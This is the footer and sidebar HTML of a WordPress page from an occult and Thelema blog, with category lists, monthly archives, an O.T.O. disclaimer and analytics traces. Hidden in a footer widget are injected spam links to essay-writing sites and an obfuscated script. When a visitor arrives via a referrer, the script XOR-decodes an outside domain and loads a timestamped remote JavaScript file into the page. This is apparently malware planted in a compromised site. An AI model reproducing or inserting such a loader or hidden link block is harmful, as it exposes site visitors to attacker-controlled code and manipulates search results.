	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,941)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (135)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (186)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,157)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,405)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (688)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,663)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(13)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2025 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>
<script defer type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1689688358' id='akismet-frontend-js'></script>

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=875561378&t=pageview&_s=1&dl=https%3A%2F%2Fzeroequalstwo.net%2Fcan-we-recover-the-meanings-of-ancient-art%2F&ul=en-us%40posix&dt=CAN%20WE%20RECOVER%20THE%20MEANINGS%20OF%20ANCIENT%20ART%3F%20%E2%80%93%20Zero%20Equals%20Two!&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=519021173&gjid=973225505&cid=2100003607.1766410917&tid=UA-56484833-1&_gid=410953299.1766410917&_r=1&_slc=1&z=1183276889
body_size: -286
content:
2,cG-S7B1EEB5VB